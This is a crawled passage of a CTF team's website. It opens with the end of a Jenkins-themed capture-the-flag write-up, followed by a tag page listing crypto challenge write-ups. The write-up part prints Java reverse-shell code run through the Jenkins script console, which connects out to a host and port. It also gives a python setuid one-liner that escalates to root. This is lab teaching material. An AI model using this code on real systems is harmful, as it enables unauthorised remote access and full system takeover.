punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"start"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"Socket s",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token keyword","children":"new"}]," ",["$","span",null,{"className":"token class-name","children":"Socket"}],["$","span",null,{"className":"token punctuation","children":"("}],"host",["$","span",null,{"className":"token punctuation","children":","}],"port",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"InputStream pi",["$","span",null,{"className":"token operator","children":"="}],"p",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"getInputStream"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"pe",["$","span",null,{"className":"token operator","children":"="}],"p",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"getErrorStream"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," si",["$","span",null,{"className":"token operator","children":"="}],"s",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"getInputStream"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"OutputStream po",["$","span",null,{"className":"token operator","children":"="}],"p",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"getOutputStream"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"so",["$","span",null,{"className":"token operator","children":"="}],"s",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"getOutputStream"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],["$","span",null,{"className":"token keyword","children":"while"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"!"}],"s",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"isClosed"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token keyword","children":"while"}],["$","span",null,{"className":"token punctuation","children":"("}],"pi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"available"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":">"}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"so",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"write"}],["$","span",null,{"className":"token punctuation","children":"("}],"pi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"read"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],["$","span",null,{"className":"token keyword","children":"while"}],["$","span",null,{"className":"token punctuation","children":"("}],"pe",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"available"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":">"}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"so",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"write"}],["$","span",null,{"className":"token punctuation","children":"("}],"pe",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"read"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],["$","span",null,{"className":"token keyword","children":"while"}],["$","span",null,{"className":"token punctuation","children":"("}],"si",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"available"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":">"}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"po",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"write"}],["$","span",null,{"className":"token punctuation","children":"("}],"si",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"read"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"so",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"flush"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"po",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"flush"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"Thread",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"sleep"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"50"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],["$","span",null,{"className":"token keyword","children":"try"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"p",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"exitValue"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],["$","span",null,{"className":"token keyword","children":"break"}],["$","span",null,{"className":"token punctuation","children":";"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token keyword","children":"catch"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"Exception e",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"p",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"destroy"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"s",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"close"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","div",null,{"children":["$","$L11",null,{"alt":"Script Console","src":"/static/images/cyber-grabs-ctf-0x03/script_console.png","width":"1108","height":"741"}]}],["$","p",null,{"children":"And now we have a shell:"}],["$","div",null,{"children":["$","$L11",null,{"alt":"First shell","src":"/static/images/cyber-grabs-ctf-0x03/first_shell.png","width":"1451","height":"479"}]}],["$","p",null,{"children":["We continue by stabilising the shell using ",["$","code",null,{"children":"stty"}]," as shown below:"]}],["$","div",null,{"children":["$","$L11",null,{"alt":"Stable","src":"/static/images/cyber-grabs-ctf-0x03/stable.png","width":"1904","height":"344"}]}],["$","p",null,{"children":["And we manage to find the first flag in ",["$","code",null,{"children":"/home/mrgrep/user.txt"}],". A Base32 encoded flag:"]}],["$","div",null,{"children":["$","$L11",null,{"alt":"User.txt","src":"/static/images/cyber-grabs-ctf-0x03/user.txt.png","width":"1327","height":"703"}]}],["$","div",null,{"children":["$","$L11",null,{"alt":"Decoded user.txt","src":"/static/images/cyber-grabs-ctf-0x03/decoded_user.txt.png","width":"1537","height":"1091"}]}],["$","p",null,{"children":["For the second part of the challenge, we need to get root access in order to read the ",["$","code",null,{"children":"root.txt"}]," file."]}],["$","p",null,{"children":["We notice that python has setuid capabilities by running ",["$","code",null,{"children":"getcap"}],":"]}],["$","div",null,{"children":["$","$L11",null,{"alt":"getcap","src":"/static/images/cyber-grabs-ctf-0x03/getcap.png","width":"938","height":"293"}]}],["$","p",null,{"children":["This means that we can use python in order to perform a privilege escalation and get full root access by running ",["$","code",null,{"children":"./python3 -c 'import os; os.setuid(0); os.system(\"/bin/bash\")'"}],":"]}],["$","div",null,{"children":["$","$L11",null,{"alt":"Priv Escalation","src":"/static/images/cyber-grabs-ctf-0x03/privesc.png","width":"1474","height":"249"}]}],["$","p",null,{"children":["Finally, we have root access and we can read the ",["$","code",null,{"children":"root.txt"}]," and get the final flag:"]}],["$","div",null,{"children":["$","$L11",null,{"alt":"Root","src":"/static/images/cyber-grabs-ctf-0x03/rootflag.png","width":"1361","height":"695"}]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Ld",null,{"href":"/tags/cyber-grabs-ctf-0x03","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Cyber Grabs CTF 0x03"]}]}],["$","$Ld",null,{"href":"/tags/jenkins","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Jenkins"]}]}],["$","$Ld",null,{"href":"/tags/shell","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Shell"]}]}],["$","$Ld",null,{"href":"/tags/privesc","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","PrivEsc"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/cyber-grabs-ctf-0x03/unbr34k4bl3","children":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/dice-ctf-2022/vm-calc","children":"DICE CTF 2022 â€“ vm-calc"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/crypto?_rsc=1x5fx
body_size: 7158
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","crypto","d"],{"children":["__PAGE__?{\"tag\":\"crypto\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Crypto | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/crypto"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/crypto/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Crypto | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI crypto tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/crypto"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Crypto | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI crypto tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","crypto","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":[{"@type":"Person","name":"Sceleri"}]}},{"title":"UofTCTF 2024 â€“ Export Grade Cipher","date":"2024-01-15T00:00:00.000Z","tags":["Crypto","UofTCTF 2024","LFSR"],"draft":false,"summary":"Recover LFSR by using chosen plaintext in a faulty cipher.","authors":["wrth"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.23,"time":553800,"words":1846},"slug":"uoftctf-2024/export-grade-cipher","path":"blog/uoftctf-2024/export-grade-cipher","filePath":"blog/uoftctf-2024/export-grade-cipher.mdx","toc":[{"value":"Export Grade Cipher (Crypto, 10 Solves)","url":"#export-grade-cipher-crypto-10-solves","depth":2},{"value":"Bruteforce?","url":"#bruteforce","depth":3},{"value":"Recovering LFSR State","url":"#recovering-lfsr-state","depth":3},{"value":"_update()","url":"#_update","depth":3},{"value":"Putting it all together","url":"#putting-it-all-together","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UofTCTF 2024 â€“ Export Grade Cipher","datePublished":"2024-01-15T00:00:00.000Z","dateModified":"2024-01-15T00:00:00.000Z","description":"Recover LFSR by using chosen plaintext in a faulty cipher.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/uoftctf-2024/export-grade-cipher","author":["wrth"]}},{"title":"BSidesTLV 2022 CTF â€“ SEV","date":"2022-07-01T00:00:00.000Z","tags":["Crypto","BSidesTLV 2022","ECC","Elliptic Curve"],"draft":false,"summary":"Steal secret key and get the flag.","authors":["radewoosh"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.045,"time":422700,"words":1409},"slug":"bsidestlv-2022/sev","path":"blog/bsidestlv-2022/sev","filePath":"blog/bsidestlv-2022/sev.mdx","toc":[{"value":"SEV (Crypto, 500)","url":"#sev-crypto-500","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ SEV","datePublished":"2022-07-01T00:00:00.000Z","dateModified":"2022-07-01T00:00:00.000Z","description":"Steal secret key and get the flag.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/sev","author":["radewoosh"]}},{"title":"San Diego CTF 2022 â€“ Tasty Crypto Roll","date":"2022-05-10T00:00:00.000Z","tags":["Crypto","SDCTF 2022","AES","z3","substitution","permutation"],"draft":false,"summary":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","authors":["deuterium"],"canonicalUrl":"https://deut-erium.github.io/ctf-writeups-2022/ctf2022/sdctf/tasty_crypto_roll/2022-05-10-SDCTF-Tasty-Crypto-Roll","type":"Blog","readingTime":{"text":"12 min read","minutes":11.99,"time":719400,"words":2398},"slug":"sdctf-2022/crypto-roll","path":"blog/sdctf-2022/crypto-roll","filePath":"blog/sdctf-2022/crypto-roll.mdx","toc":[{"value":"Tasty Crypto Roll","url":"#tasty-crypto-roll","depth":1},{"value":"Source","url":"#source","depth":2},{"value":"Analysis","url":"#analysis","depth":2},{"value":"Steps to crack","url":"#steps-to-crack","depth":2},{"value":"How to find key1?","url":"#how-to-find-key1","depth":3},{"value":"Assumption 1","url":"#assumption-1","depth":4},{"value":"Missed Catch","url":"#missed-catch","depth":4},{"value":"Assumption 2","url":"#assumption-2","depth":4},{"value":"How do we find mapping for substitution?","url":"#how-do-we-find-mapping-for-substitution","depth":3},{"value":"Enter Z3","url":"#enter-z3","depth":3},{"value":"Flag","url":"#flag","depth":2},{"value":"Full script","url":"#full-script","depth":2},{"value":"Alternate Solution by teammate (Utaha#6878)","url":"#alternate-solution-by-teammate-utaha6878","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"San Diego CTF 2022 â€“ Tasty Crypto Roll","datePublished":"2022-05-10T00:00:00.000Z","dateModified":"2022-05-10T00:00:00.000Z","description":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sdctf-2022/crypto-roll","author":["deuterium"]}},{"title":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","date":"2022-03-26T00:00:00.000Z","tags":["Crypto","WolvSec CTF","Diffie-Hellman","Prime","Mersenne","Factorization"],"draft":false,"summary":"Small subgroup attack on Diffie-Hellman...?","authors":["sahuang"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.18,"time":670800,"words":2236},"slug":"wolvsec-ctf/cpa","path":"blog/wolvsec-ctf/cpa","filePath":"blog/wolvsec-ctf/cpa.mdx","toc":[{"value":"CPA-Secure Diffieâ€“Hellman?","url":"#cpa-secure-diffiehellman","depth":2},{"value":"Factorization","url":"#factorization","depth":3},{"value":"Get array of A","url":"#get-array-of-a","depth":3},{"value":"Find b % q","url":"#find-b--q","depth":3},{"value":"Get flag","url":"#get-flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","datePublished":"2022-03-26T00:00:00.000Z","dateModified":"2022-03-26T00:00:00.000Z","description":"Small subgroup attack on Diffie-Hellman...?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvsec-ctf/cpa","author":["sahuang"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","date":"2022-03-04T00:00:00.000Z","tags":["Crypto","Ugra CTF Quals 2022","XOR","Automation","WebSocket"],"draft":false,"summary":"Sometimes you have to google the outputs xD","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.015,"time":300900,"words":1003},"slug":"ugra-ctf-quals-2022/xorxorracing","path":"blog/ugra-ctf-quals-2022/xorxorracing","filePath":"blog/ugra-ctf-quals-2022/xorxorracing.mdx","toc":[{"value":"Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ (xorxoracing, 100)","url":"#Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","datePublished":"2022-03-04T00:00:00.000Z","dateModified":"2022-03-04T00:00:00.000Z","description":"Sometimes you have to google the outputs xD","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing","author":["thebish0p"]}},{"title":"Ugra CTF Quals 2022 â€“ noteasy03","date":"2022-03-02T00:00:00.000Z","tags":["Crypto","Misc","Ugra CTF Quals 2022","Elliptic Curve","Caesar Cipher"],"draft":false,"summary":"Single table substitution on Elliptic Curve","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/crypto/noteasy03/","type":"Blog","readingTime":{"text":"3 min 